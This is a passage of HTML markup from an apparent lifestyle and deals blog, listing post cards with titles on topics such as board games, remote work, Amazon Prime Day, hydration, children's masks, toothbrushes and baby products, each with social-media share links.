				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Gift tips and games for a fun children's day!&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Gift tips and games for a fun children's day!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4570">
		
		<a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109172234070681000000000000_jogosdetabuleiro.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Discover the benefits of board games</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">Good for your brain and heart!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-discover-the-benefits-of-board-games-good-for-your-brain-and-heart">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Discover the benefits of board games&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Discover the benefits of board games" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-business " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3020">
		
		<a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105112112590827000000000000_beverage-coffee-computer-877695.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">Meet these 3 professions to work from home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">A simple and objective guide to know if you have the profile and if it is worth it financially!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-meet-these-3-professions-to-work-from-home-a-simple-and-objective-guide-to-know-if-you-have-the-profile-and-if-it-is-worth-it-financially">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Meet these 3 professions to work from home&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Meet these 3 professions to work from home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="1195">
		
		<a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202010131146260001000000000000_Amazon-Prime-Day-min.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Amazon Prime Day starts today! Enjoy!</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">Over 15 thousand products with exclusive offers for Prime customers</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-amazon-prime-day-starts-today-enjoy-over-15-thousand-products-with-exclusive-offers-for-prime-customers">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Amazon Prime Day starts today! Enjoy!&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Amazon Prime Day starts today! Enjoy!" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="896">
		
		<a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202009090240430821000000000000_27-curriculo-860x450.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Online courses to update your curriculum</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">Invest your time in your professional career!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-online-courses-to-update-your-curriculum-invest-your-time-in-your-professional-career">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Online courses to update your curriculum&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Online courses to update your curriculum" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-health " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4663">
		
		<a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109282234050307000000000000_desidratacao.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">The dangers of dehydration in heat</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">Know how to properly hydrate yourself</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-the-dangers-of-dehydration-in-heat-know-how-to-properly-hydrate-yourself">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=The dangers of dehydration in heat&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=The dangers of dehydration in heat" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4585">
		
		<a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202109210030580941000000000000_Travesseiro-limpo-scaled.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">When was the last time you washed your pillows?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">Find out how this practice is directly linked to your well-being and health!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-when-was-the-last-time-you-washed-your-pillows-find-out-how-this-practice-is-directly-linked-to-your-well-being-and-health">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=When was the last time you washed your pillows?&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=When was the last time you washed your pillows?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4074">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108051416300454000000000000_mascarainfantil.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">What is the most suitable mask for children?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">Surgical mask, cloth or PFF2</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-what-is-the-most-suitable-mask-for-children-surgical-mask--cloth-or-pff2">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=What is the most suitable mask for children?&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=What is the most suitable mask for children?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medicine " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4059">
		
		<a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108032133220431000000000000_escovadebambu.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Bamboo toothbrush</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">Good for your teeth and the planet</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-bamboo-toothbrush-good-for-your-teeth-and-the-planet">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Bamboo toothbrush&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Bamboo toothbrush" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="3999">
		
		<a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202107292257430552000000000000_inalacao-coronavirus.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">Find out why you need an inhaler at home</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">And how to choose the best inhaler</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-find-out-why-you-need-an-inhaler-at-home-and-how-to-choose-the-best-inhaler">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Find out why you need an inhaler at home&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Find out why you need an inhaler at home" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2961">
		
		<a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202105062126140964000000000000_000003512-3_1024x1024.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Electric toothbrush for kids</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">Your ally to ensure more efficient brushing for your little ones!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-electric-toothbrush-for-kids-your-ally-to-ensure-more-efficient-brushing-for-your-little-ones">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Electric toothbrush for kids&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Electric toothbrush for kids" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-momandbaby " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4855">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110152219440003000000000000_babybouncercapa.jpeg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Is baby rest chair useful?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">Find out if it's worth the investment</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-baby-rest-chair-useful-find-out-if-its-worth-the-investment">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is baby rest chair useful?&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Is baby rest chair useful?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4209">
		
		<a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202108172003480317000000000000_desfralde-na-escola.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Is your baby giving these signs?</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">Then it might be the right time to start the unfurling!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-is-your-baby-giving-these-signs-then-it-might-be-the-right-time-to-start-the-unfurling">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=Is your baby giving these signs?&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=Is your baby giving these signs?" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="2853">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202104271835390297000000000000_ignacio-campo-fkojxabjwlw-unsplash.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">5 incredible beauty tips for pregnant women</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">You even more beautiful during the whole pregnancy!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-incredible-beauty-tips-for-pregnant-women-you-even-more-beautiful-during-the-whole-pregnancy">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 incredible beauty tips for pregnant women&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=5 incredible beauty tips for pregnant women" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
							</div>
						
							
							
							
							<div class="department-posts department-posts-medias " style="">
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="5203">
		
		<a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202111102127250218000000000000_nataltv.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
			<h1 class="title"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">5 Christmas 2021 movies to watch on Netflix</a></h1>
			<p class="subtitle"><a href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">Christmas spirit is already in the air!</a></p>
			<a class="btn btn-primary btn-go" href="https://www.economagic.com.br/en-us/post/en-5-christmas-2021-movies-to-watch-on-netflix-christmas-spirit-is-already-in-the-air">See more</a>
			<div class="shares">
				
				
				
				
				
				<a href="https://facebook.com/sharer/sharer.php?u=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&amp;src=sdkpreparse" target="_blank" class="share-it"><i class="icofont-facebook"></i> <span>Share</span></a>
				<a href="https://twitter.com/intent/tweet/?text=5 Christmas 2021 movies to watch on Netflix&amp;url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?" target="_blank" class="share-it"><i class="icofont-twitter"></i> <span>Tweet</span></a>
				<a href="https://www.pinterest.com/pin/create/link/?url=http://www.economagic.com.br/en-in/post/en-these-are-the-best-ubisoft-sagas-a-review-of-the-best-ubisoft-sagas-that-you-cannot-miss?&description=5 Christmas 2021 movies to watch on Netflix" target="_blank" class="share-it"><i class="icofont-pinterest"></i> <span>Pin it</span></a>
			</div>
		</div>
	</div>

									</div>
								
									<div class="department-post">
										
										<!-- clear request layout control -->
										









	
	
	<div class="post-it layout-0" data-id="4900">
		
		<a href="https://www.economagic.com.br/en-us/post/en-what-we-already-know-about-transformers:-awakening-the-beasts-launch-is-scheduled-for-june-2022">
		<div class="image" style="background-image:url('https://cdn.dealsfor.life/560x350/GG202110211555160908000000000000_transformersodespertardasferas.jpg');">
		</div>
		</a>
		
		<div class="contents">
			
			<p class="datetime"><i class="far fa-calendar-alt"></i> </p>
